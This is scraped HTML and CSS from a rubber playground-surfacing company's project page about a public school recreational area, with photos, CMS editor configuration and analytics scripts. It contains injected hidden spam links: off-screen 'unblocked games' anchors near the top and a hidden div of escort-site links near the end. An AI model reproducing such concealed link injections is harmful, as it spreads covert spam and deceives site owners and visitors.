                <div id="rightcolumn" class="column">
                    
                    <p><br /></p>
<p><iframe style="display: none;" width="300" height="150"></iframe><hv-copy-modal></hv-copy-modal></p>
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <p><br /></p>
<p><iframe style="display: none;" width="300" height="150"></iframe><hv-copy-modal></hv-copy-modal></p>
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    
<style>.ug { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games" class="ug">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>

    <h1 class="pageName">Public School Exterior Recreational Play Area</h1>

    



    <table style="width: 100%;">
<tbody>
<tr>
<td><img src="/images/115088/UNITY%20at%20PS%20166%20Rec%20Area%20HR1.JPG" alt="Public School Exterior Recreational Play Area For Kids" title="Public School Exterior Recreational Play Area For Kids a" width="500" height="375" caption="false" /><br /></td>
<td>
<p><br /></p>
<p><br /></p>
<p><br /></p>
<p><br /></p>
<p><span style="font-size: 34px;">=&gt;</span></p>
</td>
<td><img src="/images/115088/UNITY%20at%20PS%20166%20Rec%20Area%20HR2.JPG" alt="Public School Exterior Recreational Play Area For Kids b" title="Public School Exterior Recreational Play Area For Kids b" width="500" height="375" caption="false" style="display: block; margin-left: auto; margin-right: auto;" /></td>
</tr>
</tbody>
</table>
<p><br /></p>
<table style="width: 100%;">
<tbody>
<tr>
<td><img src="/images/115088/UNITY%20at%20PS%20166%20Rec%20Area%20HR3.JPG" alt="Public School Exterior Recreational Play Area For Kids c" title="Public School Exterior Recreational Play Area For Kids c" width="500" height="375" caption="false" /><br /></td>
<td>
<p><br /></p>
<p><br /></p>
<p><br /></p>
<p><br /></p>
<p><br /></p>
<p><span style="font-size: 34px;">=&gt;</span></p>
</td>
<td><img src="/images/115088/UNITY%20at%20PS%20166%20Rec%20Area%20HR4.JPG" alt="Public School Exterior Recreational Play Area For Kids d" title="Public School Exterior Recreational Play Area For Kids d" width="500" height="375" caption="false" style="display: block; margin-left: auto; margin-right: auto;" /></td>
</tr>
</tbody>
</table>

    
	
	
	

	

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <footer>
<div class="footer-contain">
<div class="companyInfo">
<h4>Company info</h4>
<p style="text-align: left;">Should you have any questions or concerns,<br />please feel free to contact us directly at: (1-877) 41-UNITY</p>
</div>
<div class="copyright">
<h4>Copyright</h4>
<p style="text-align: left;">Copyright © 2020, Unity Surfacing Systems (a division of Unity Creations, Ltd.) All Rights Reserved. Specifications subject to change without notice</p>
</div>
</div>
</footer>
<p><iframe style="display: none;" width="300" height="150"></iframe><hv-copy-modal></hv-copy-modal></p>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com/" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript" src= "https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit">
    </script>
<script>
$(function(){

$('a[href$=".pdf"]').attr('target','_blank');
$('iframe').iframesResponsive();
$('#maincolumn > div > table').addClass('table-responsive');


});//end ready

</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>

<script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-11702876-73']);_gaq.push(['_setDomainName', 'www.surfacingsystems.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });


            
function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#color-mixer iframe').contents().find('img').hide();
$(window).resize(function(){
	if ($(window).width() <= 800){	
		$('#color-mixer iframe').attr('scrolling','yes');
	} else {
                $('#color-mixer iframe').attr('scrolling','no');
        }
});

$('.socialMediaContainer').clone().appendTo('.social-clone');

});

}
 function googleTranslateElementInit() {
            new google.translate.TranslateElement(
                {pageLanguage: 'en'},
                'google_translate_element'
            );
        }



        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=otOK9SvQuKRFl9BoJshvZwZOeVXdnN6TCe6hz_uwqNZc69Cf_4kqXQSDZYJnKutP0RO-xW_H97Xu8OX__5jXs9uuYlc1&amp;t=638901397900000000" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
var reloadDelay = isFirefox ? 1000 : 0;

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/images/115088',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/115088',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/115088',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable  importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table', 
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Main Page', value: '/'},{title: 'Projects', value: '/List/Projects'},{title: 'Design Center', value: '/Design-Center'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'Transitional Ramp', value: '/Products/Transitional-Ramp'},{title: 'Acoustical Areas', value: '/Before-After/Acoustical-Areas'},{title: 'Athletic/Fitness/Workout', value: '/Before-After/AthleticFitnessWorkout'},{title: 'Wear-Pads &amp; Borders', value: '/Products/Wear-Pads-Borders'},{title: 'Acoustical Areas', value: '/List/Projects/Acoustical-Areas'},{title: 'Athletic/Fitness/Workout', value: '/List/Projects/Athletic-Fitness-Workout'},{title: 'Daycare Centers', value: '/List/Projects/Daycare-Centers'},{title: 'Free Flow Creatvity', value: '/Technical-Info/Free-Flow-Creatvity'},{title: 'Glue/Adhesive', value: '/Component-Items/GlueAdhesive'},{title: '3-Part CSI (Fitness Flooring) Spec', value: '/Resilient-Fitness-Flooring/3-Part-CSI-Fitness-Flooring-Spec'},{title: '3-Part CSI (Tile) Specs', value: '/Athletic-Recreational-Specifications/3-Part-CSI-Tile-Specs'},{title: '3-Part CSI Spec', value: '/Rubber-Roof-Pavers/3-Part-CSI-Spec'},{title: 'Athletic &amp; Rec PP', value: '/PP-Presentation/Athletic-Rec-PP'},{title: 'CAD Drawings', value: '/Detailed-Drawings/CAD-Drawings'},{title: 'Concrete vs UNITY Pavers', value: '/images/115088/LCC/ConcretevsRubberPavers.pdf'},{title: 'Design w/Free-Flow/Swirls', value: '/Design-Center/Design-wFree-FlowSwirls'},{title: 'Fabric/Mesh', value: '/files/115088/Technical-Data-Sheet-Playgrounds-Fabric-Mesh.pdf'},{title: 'Installation Guide/Manual', value: '/Technical-Info/Installation-GuideManual'},{title: 'Loose Fill vs UNITY', value: '/images/115088/LCC/LooseFillvsUNITY.pdf'},{title: 'Other Tiles vs UNITY Lock', value: '/files/115088/UNITY-TileComp-2x2-vs-SelfLocking-Play-Tiles.pdf'},{title: 'Paint', value: '/Repair-Maintenance/Paint'},{title: 'Pave-Land&lt;br&gt;Product Description', value: '/Pave-Land-2-0/Pave-LandbrProduct-Description'},{title: 'Pave-Land&lt;br&gt;Specification Information', value: '/Pave-Land-2-0/Pave-LandbrSpecification-Information'},{title: 'PIP vs UNITY', value: '/images/115088/LCC/PIPvsUNITY.pdf'},{title: 'Playground (Tile) Surfacing', value: '/Specifications/Athletic-Recreational-Specifications'},{title: 'Them vs UNITY', value: '/files/115088/UNITYSurfacing-OtherTiles-vs-UnityTiles-wBoltdownCapabilities.pdf'},{title: 'Turf Rolls vs UNITY Tiles', value: '/files/115088/UNITYSurfacing-RolledTurf-vs-TurfTiles.pdf'},{title: 'Turf-Top Tiles/Pavers', value: '/Products/Turf-Top-TilesPavers'},{title: 'Vulcanized vs UNITY', value: '/files/115088/Product-Comparisons-Vulcanized-vs-UNITY-Rubber.pdf'},{title: '10-Part CSI (Tile) Specs', value: '/Athletic-Recreational-Specifications/10-Part-CSI-Tile-Specs'},{title: '10-Part CSI Spec', value: '/Rubber-Roof-Pavers/10-Part-CSI-Spec'},{title: '10-Part CSI Spec', value: '/Resilient-Fitness-Flooring/10-Part-CSI-Spec'},{title: '13k County Park Playground Renovation', value: '/Playgrounds/13k-County-Park-Playground-Renovation'},{title: '8,300 sq. ft. Rooftop Playground', value: '/Rooftop-Playgrounds/8300-sq-ft-Rooftop-Playground'},{title: 'Apt Bldg Roof - Coney Island, NY', value: '/Acoustical-Areas/Apt-Bldg-Roof-Coney-Island-NY'},{title: 'Apt Bldg Rooftop - CI, NY.', value: '/Rooftops-Decks-Patios/Apt-Bldg-Rooftop-CI-NY'},{title: 'Apt Complex in CANADA Using Gray Rubber Pavers', value: '/Rooftops-Decks-Patios/Apt-Complex-in-CANADA-Using-Gray-Rubber-Pavers'},{title: 'AR&amp;RA/BAA/BABA', value: '/About-Unity/ARRABAABABA'},{title: 'Architect Book', value: '/Rep-Login/Architect-Book'},{title: 'Architectural Specifications', value: '/Anchor-Bolts-Architectural-Specifications'},{title: 'Athletic &amp; Fitness Flooring at Park', value: '/AthleticFitnessWorkout/Athletic-Fitness-Flooring-at-Park'},{title: 'Ballast Rubber Pavers Using Custom Blended Colors', value: '/Rooftops-Decks-Patios/Ballast-Rubber-Pavers-Using-Custom-Blended-Colors'},{title: 'Bolts / Anchors / Mechanically Fasten', value: '/Component-Items/Bolts-Anchors-Mechanically-Fasten'},{title: 'Brooklyn School Converted Rec Space', value: '/Recreational/Brooklyn-School-Converted-Rec-Space'},{title: 'Charter School Rooftop Playground', value: '/Rooftop-Playgrounds/Charter-School-Rooftop-Playground'},{title: 'City Park Playground w/Storm Water Mgt Issues', value: '/Playgrounds/City-Park-Playground-wStorm-Water-Mgt-Issues'},{title: 'Client Lists 1997-Present', value: '/References/Client-Lists-1997-Present'},{title: 'Daycare Center', value: '/Before-After/Daycare-Center'},{title: 'Daycare Center Using Pave-Land With Designs', value: '/Daycare-Center/Daycare-Center-Using-Pave-Land-With-Designs'},{title: 'Design w/Layouts-Patterns', value: '/Design-Center/Design-wLayouts-Patterns'},{title: 'extra page2', value: '/Rooftop-Playgrounds/extra-page2'},{title: 'extra page3', value: '/Rooftop-Playgrounds/extra-page3'},{title: 'Haughton Estate Rooftop Patio', value: '/Rooftops-Decks-Patios/Haughton-Estate-Rooftop-Patio'},{title: 'Hopscotch Details', value: '/Detailed-Drawings/Hopscotch-Details'},{title: 'Hopscotch Details', value: '/Rep-Login-Hopscotch-Details'},{title: 'Housing Authority Playground Project', value: '/Playgrounds/Housing-Authority-Playground-Project'},{title: 'Indoor Fitness Flooring Using Std Black', value: '/AthleticFitnessWorkout/Indoor-Fitness-Flooring-Using-Std-Black'},{title: 'Indoor Recreational Area at Airport', value: '/Recreational/Indoor-Recreational-Area-at-Airport'},{title: 'Large Public Park With Multiple Playgrounds', value: '/Playgrounds/Large-Public-Park-With-Multiple-Playgrounds'},{title: 'Mixed-Use Rooftop Application', value: '/Rooftops-Decks-Patios/Mixed-Use-Rooftop-Application'},{title: 'New Page 178', value: '/AthleticFitnessWorkout/New-Page-178'},{title: 'New Page 179', value: '/AthleticFitnessWorkout/New-Page-179'},{title: 'New Page 182', value: '/Daycare-Center/New-Page-182'},{title: 'New Page 183', value: '/Daycare-Center/New-Page-183'},{title: 'New Page 190', value: '/WaterPoolSplash/New-Page-190'},{title: 'New Page 191', value: '/WaterPoolSplash/New-Page-191'},{title: 'New Page 192', value: '/Misc-Projects/New-Page-192'},{title: 'New Page 193', value: '/Misc-Projects/New-Page-193'},{title: 'New Page 194', value: '/Misc-Projects/New-Page-194'},{title: 'New Page 195', value: '/Misc-Projects/New-Page-195'},{title: 'New Page 207', value: '/Rooftops-Decks-Patios/New-Page-207'},{title: 'New Page 210', value: '/Walkways/New-Page-210'},{title: 'New Page 211', value: '/Walkways/New-Page-211'},{title: 'NuWay Rooftop Project', value: '/Rooftops-Decks-Patios/NuWay-Rooftop-Project'},{title: 'OEM', value: '/OEM'},{title: 'Paint Color Choices', value: '/Files/115088/UNITYSWC44paintChoices.pdf'},{title: 'PAL School Rooftop Playground - CI, NY.', value: '/Rooftop-Playgrounds/PAL-School-Rooftop-Playground-CI-NY'},{title: 'Park Playground w/Custom Colors and Designs', value: '/Playgrounds/Park-Playground-wCustom-Colors-and-Designs'},{title: 'Pave-Land Series In Green on Queens Rooftop', value: '/Rooftops-Decks-Patios/Pave-Land-Series-In-Green-on-Queens-Rooftop'},{title: 'Playground Surfacing', value: '/Main-Page/Playground-Surfacing'},{title: 'Playgrounds', value: '/Playgrounds-Product-Specs'},{title: 'Playgrounds extra page 1', value: '/Playgrounds/Playgrounds-extra-page-1'},{title: 'Playgrounds extra page 2', value: '/Playgrounds/Playgrounds-extra-page-2'},{title: 'Playgrounds extra page 3', value: '/Playgrounds/Playgrounds-extra-page-3'},{title: 'Playgrounds extra page 4', value: '/Playgrounds/Playgrounds-extra-page-4'},{title: 'Play-Land&lt;br&gt;Product Description', value: '/Play-Land-2-5/Play-LandbrProduct-Description'},{title: 'Play-Land&lt;br&gt;Specification Information', value: '/Play-Land-2-5/Play-LandbrSpecification-Information'},{title: 'Preschool Playground Tiles - 2 locations', value: '/Playgrounds/Preschool-Playground-Tiles-2-locations'},{title: 'Product Description', value: '/Adhesive-Glue-Product-Description'},{title: 'Product Description', value: '/Anchor-Bolts-Product-Description'},{title: 'Product Description', value: '/Fabric-Mesh-Product-Description'},{title: 'Product Details', value: '/Rep-Login-Product-Details'},{title: 'Public Park w/our custom blend tile', value: '/Playgrounds/Public-Park-wour-custom-blend-tile'},{title: 'Public School Exterior Recreational Play Area', value: '/Recreational/Public-School-Exterior-Recreational-Play-Area'},{title: 'Public School Playground With Unique Design', value: '/Playgrounds/Public-School-Playground-With-Unique-Design'},{title: 'Public School Recreational Rooftop Playground Area', value: '/Recreational/Public-School-Recreational-Rooftop-Playground-Area'},{title: 'recreation extra page 2', value: '/Recreational/recreation-extra-page-2'},{title: 'recreation extra page 3', value: '/Recreational/recreation-extra-page-3'},{title: 'recreation extra page 4', value: '/Recreational/recreation-extra-page-4'},{title: 'Recreational Flooring At Airport', value: '/Acoustical-Areas/Recreational-Flooring-At-Airport'},{title: 'Recreational Pool Splash Pad Area', value: '/WaterPoolSplash/Recreational-Pool-Splash-Pad-Area'},{title: 'Recreational Rooftop Play Area for Kids', value: '/Recreational/Recreational-Rooftop-Play-Area-for-Kids'},{title: 'Recreational Rooftop Play Area for Kids 2', value: '/Rooftop-Playgrounds/Recreational-Rooftop-Play-Area-for-Kids-2'},{title: 'Repair &amp; Maintenance Guide', value: '/Repair-Maintenance/Repair-Maintenance-Guide'},{title: 'Resilient (Fitness) Flooring', value: '/Specifications/Resilient-Fitness-Flooring'},{title: 'Rooftop Pavers', value: '/Main-Page/Rooftop-Pavers'},{title: 'Rooftop Playground - Brooklyn, NY.', value: '/Acoustical-Areas/Rooftop-Playground-Brooklyn-NY'},{title: 'Rooftop Playground need permeable tiles', value: '/Rooftop-Playgrounds/Rooftop-Playground-need-permeable-tiles'},{title: 'Rooftop Playground Project w/Wall Padding', value: '/Rooftop-Playgrounds/Rooftop-Playground-Project-wWall-Padding'},{title: 'Rooftop Playground With Equipment for 2-5', value: '/Rooftop-Playgrounds/Rooftop-Playground-With-Equipment-for-2-5'},{title: 'Rooftops PP', value: '/PP-Presentation/Rooftops-PP'},{title: 'Rubber (Roof) Pavers', value: '/Specifications/Rubber-Roof-Pavers'},{title: 'Rubber Pavers On Top Of Green Roof', value: '/Walkways/Rubber-Pavers-On-Top-Of-Green-Roof'},{title: 'SCA Rooftop Playground Using TPV Top Tiles in a Design', value: '/Rooftop-Playgrounds/SCA-Rooftop-Playground-Using-TPV-Top-Tiles-in-a-Design'},{title: 'School Playground Over Crushed Stone', value: '/Playgrounds/School-Playground-Over-Crushed-Stone'},{title: 'School Playground Surfacing (Breathable)', value: '/Playgrounds/School-Playground-Surfacing-Breathable'},{title: 'Sgt Anthony Park using Solid TPV Top Tiles', value: '/Playgrounds/Sgt-Anthony-Park-using-Solid-TPV-Top-Tiles'},{title: 'Short', value: '/Transitional-Ramp/Short'},{title: 'Socially Distancing on School Rooftops', value: '/Rooftop-Playgrounds/Socially-Distancing-on-School-Rooftops'},{title: 'Soft-Land&lt;br&gt;Product Description', value: '/Soft-Land-3-0-3-5/Soft-LandbrProduct-Description'},{title: 'Soft-Land&lt;br&gt;Specification Information', value: '/Soft-Land-3-0-3-5/Soft-LandbrSpecification-Information'},{title: 'Splash Design Playground Surfacing for Private School', value: '/Playgrounds/Splash-Design-Playground-Surfacing-for-Private-School'},{title: 'Tall Diving Board Area', value: '/WaterPoolSplash/Tall-Diving-Board-Area'},{title: 'Testimonials', value: '/References/Testimonials'},{title: 'Tile &amp; Ramp Details', value: '/Rep-Login-Tile-Ramp-Details'},{title: 'Tompkin Daycare Center Playground Area', value: '/Daycare-Center/Tompkin-Daycare-Center-Playground-Area'},{title: 'Tough-Land&lt;br&gt;Product Description', value: '/Tough-Land-75-1-375/Tough-LandbrProduct-Description'},{title: 'Tough-Land&lt;br&gt;Specification Information', value: '/Tough-Land-75-1-375/Tough-LandbrSpecification-Information'},{title: 'TPV Blending Station', value: '/Rep-Login/TPV-Blending-Station'},{title: 'Turf-Top Tiles', value: '/Specifications/Turf-Top-Tiles'},{title: 'Turf-Top&lt;br&gt;Product Description', value: '/Turf-Top-TilesPavers/Turf-TopbrProduct-Description'},{title: 'Walkway Tile System Leading To The Ocean', value: '/Walkways/Walkway-Tile-System-Leading-To-The-Ocean'},{title: 'Wear Pad Details', value: '/Rep-Login-Wear-Pad-Details'},{title: 'XL-Series&lt;br&gt;Product Description', value: '/XL-Series-4-0/XL-SeriesbrProduct-Description'},{title: 'XL-Series&lt;br&gt;Specification Information', value: '/XL-Series-4-0/XL-Series-Specification-Information'},{title: 'Architectural Specifications', value: '/Fabric-Mesh-Architectural-Specifications'},{title: 'Blog', value: '/About-Unity/Blog-Blog'},{title: 'Cert./App./Aff./Mem.', value: '/About-Unity/Cert-App-Aff-Mem'},{title: 'Design w/ Measurements', value: '/Design-Center/Design-w-Measurements'},{title: 'Mfg. Flow Chart', value: '/About-Unity/Mfg-Flow-Chart'},{title: 'Misc. Projects', value: '/Before-After/Misc-Projects'},{title: 'NCPA/OMNIA (Alliance)', value: '/About-Unity/NCPAOMNIA-Alliance'},{title: 'New Page 173', value: '/Acoustical-Areas/New-Page-173'},{title: 'Paint Warranty', value: '/Paint-Warranty'},{title: 'Playground Tile Details', value: '/Detailed-Drawings/Playground-Tile-Details'},{title: 'Press Releases', value: '/About-Unity/Press-Releases'},{title: 'Quality Assurance Statement', value: '/About-Unity/Quality-Assurance-Statement'},{title: 'Recycled Rubber Facts', value: '/About-Unity/Recycled-Rubber-Facts'},{title: 'Rooftops', value: '/Rooftops-Product-Specs'},{title: 'Standard', value: '/Transitional-Ramp/Standard'},{title: 'Turf-Top&lt;br&gt;Specification Information', value: '/Turf-Top-TilesPavers/Turf-TopbrSpecification-Information'},{title: 'USGBC-LEED Info', value: '/About-Unity/USGBC-LEED-Info'},{title: 'ADA/Very Long', value: '/Transitional-Ramp/ADAVery-Long'},{title: 'Company Bio', value: '/About-Unity/Company-Bio'},{title: 'Design w/ Pigment Colors', value: '/Design-Center/Design-w-Pigment-Colors'},{title: 'Misc Projects', value: '/List/Projects/Misc-Projects'},{title: 'NYC Rooftops', value: '/NYC-Rooftops-Product-Specs'},{title: 'Paint MSDS Sheets', value: '/Paint-MSDS-Sheets'},{title: 'Paint Product Info', value: '/Paint-Product-Info'},{title: 'PP Presentation', value: '/Rep-Login/PP-Presentation'},{title: 'Product Details', value: '/Detailed-Drawings/Product-Details'},{title: 'Design w/ TPV Blends', value: '/Design-Center/Design-w-TPV-Blends'},{title: 'Rooftop Details', value: '/Detailed-Drawings/Rooftop-Details'},{title: 'Transition Ramp/Edge Detail', value: '/Detailed-Drawings/Transition-RampEdge-Detail'},{title: 'Playgrounds', value: '/List/Projects/Playgrounds'},{title: 'Playgrounds', value: '/Before-After/Playgrounds'},{title: 'Recreational', value: '/List/Projects/Recreational-Areas'},{title: 'Recreational', value: '/Before-After/Recreational'},{title: 'Rooftops, Decks &amp; Patios', value: '/Before-After/Rooftops-Decks-Patios'},{title: 'Rooftops/Decks/Patios', value: '/List/Projects/Rooftops'},{title: 'Q &amp; A', value: '/Technical-Info/Q-A'},{title: 'Rooftop Playgrounds', value: '/List/Projects/Rooftop-Playgrounds'},{title: 'Rooftop Playgrounds', value: '/Before-After/Rooftop-Playgrounds'},{title: 'Walkways', value: '/View/Rubber-tiles-for-walkways'},{title: 'Water/Pool/Splash Areas', value: '/List/Projects/WaterPoolSplash-Areas'},{title: 'Repair &amp; Maintenance', value: '/Technical-Info/Repair-Maintenance'},{title: 'Walkways', value: '/Before-After/Walkways'},{title: 'Water/Pool/Splash', value: '/Before-After/WaterPoolSplash'},{title: 'Test Results Info', value: '/Technical-Info/Test-Results-1'},{title: 'Videos', value: '/Technical-Info/Videos'},],
        
        }
    );
}

//]]>
</script>
</form>

	<script>
	(function(document, tag) { 
		var script = document.createElement(tag); 
		var element = document.getElementsByTagName('body')[0]; 
		script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; 
		script.async = true; 
		script.defer = true; 
		(typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); 
		script.onload = function() { 
			acsbJS.init({ 
				statementLink : '', feedbackLink : '', 
				footerHtml : '', hideMobile : false, 
				hideTrigger : false, language : 'en', 
				position : 'right', leadColor : '#146FF8', 
				triggerColor : '#146FF8', triggerRadius : '50%', 
				triggerPositionX : 'right', triggerPositionY : 'bottom', 
				triggerIcon : 'default', triggerSize : 'medium', 
				triggerOffsetX : 20, triggerOffsetY : 80, 
				mobile : { 
					triggerSize : 'medium', 
					triggerPositionX : 'right', triggerPositionY : 'bottom', 
					triggerOffsetX : 0, triggerOffsetY : 80, 
					triggerRadius : '50%' 
				} 
			}); 
		};}(document, 'script'));
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.surfacingsystems.com/Styles/115088/custom_0.css?v=1892025111444AM
body_size: 4092
content:
.cartNav { display:none;} 
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-image:url('/images/115088/layout/mainBg.jpg'); background-position:center top; text-align:left; font-size:16px; font-family:Arial;} 
body table { text-align:left;}
#searchContainer { width:350px; position:absolute; top:103px; right:20px; float:left;} 
.webDugoutLink { padding:5px 5px 5px 5px; background-color:#3E3C3C;} 
h2 { margin: 15px  0px  15px  0px  ; font-size:24px; font-family:AvantGarde; font-weight:normal;} 
#pageContainer { width:1140px;margin:0 auto;} 
#header { width:1140px; height:204px; background-image:url('/images/115088/layout/headerBg.jpg'); background-repeat:repeat-x; position:relative; display:block;} 
#searchContainer #searchButton { width:30%; height:37px; margin: 0px  0px  0px  0px  ; border-style:solid; border-width:0px 0px 0px 0px; background-color:#a91414; color:#FFF;} 
#columnsContainer { background-color:#FFF;} 
#searchContainer #searchBox { width:70%; height:37px; margin: 0px  0px  0px  0px  ; padding:0px 0px 0px 20px; border-style:solid; border-width:3px 3px 3px 3px; border-color:#a91414;} 
.socialMediaContainer { position:absolute; top:32px; right:20px;} 
#leftcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:left;} 
#maincolumn { width:100%; min-height:400px; padding:20px; position:relative; float:left;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footerwrap { margin: 20px  0px  0px  0px  ; border-style:solid; border-width:15px 0px 0px 0px; border-color:#7B7B7B; background-color:#323535; background-image:url('/images/115088/layout/footerBg.jpg'); font-size:12px; color:#999;} 
#footerwrap a, #footerwrap a:visited { color:#999;}
#footer { width:1140px; display:block; clear:both; text-align:left;} 
#footer table { text-align:left;}
#Navigation-4033 { width:1140px !important; background-color:#a91414; position:absolute; left:0px; top:150px;} 
#Navigation-4033 ul li a { width:100% !important; padding:20px; text-align:center; font-size:14px; color:#FFF;} 
#Navigation-4033 ul li a:visited { color:#FFF;}
#Navigation-4033 ul li a.hover {cursor:pointer;}
